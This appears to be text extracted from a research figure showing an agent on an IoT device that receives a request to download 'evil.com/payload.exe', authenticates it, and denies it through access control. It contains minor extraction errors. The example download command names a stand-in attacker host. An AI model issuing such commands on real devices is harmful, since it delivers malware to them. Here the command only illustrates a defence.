 DeviceA
DeviceB
Agent
SendCommand()
{ src=deviceA", dst="deviceB:23", kind="request",
data=[("Value","Run"),
("Token", "xxx"),
("command","download"), ("arguments",
["evil.com/payload.exe"])]}
ProcessReq()
{ src="deviceB", dst="deviceB/agents/0", kind="fwd",
data=[("Value,"NewRequest"),("Msg", $Msg)] }
Belief:
[("Value","NewRequest"),("Msg",$Msg)]
InternalAction:
Authenticate($Msg)
Belief:
[("Value","AuthSuccess"),("Msg", $Msg)]
InternalAction:
AccessControl($Msg)
ServeEvil()
{ src="deviceB", dst="deviceA", kind="request",
data=[("Value","RequestDenied"]}
Belief:
[("Value","PermissionDenied"),("Msg", $Msg)]
Action: DenyRequest($Msg)
AccessManagement Desire Achieved
{ src="deviceB/agents/0", dst="deviceB", kind="action", data=
[ ("Value","SendMsg"), ("Msg", { src="router01", dst="deviceB",
kind="response", data=[("Value","RequestDenied")] })] }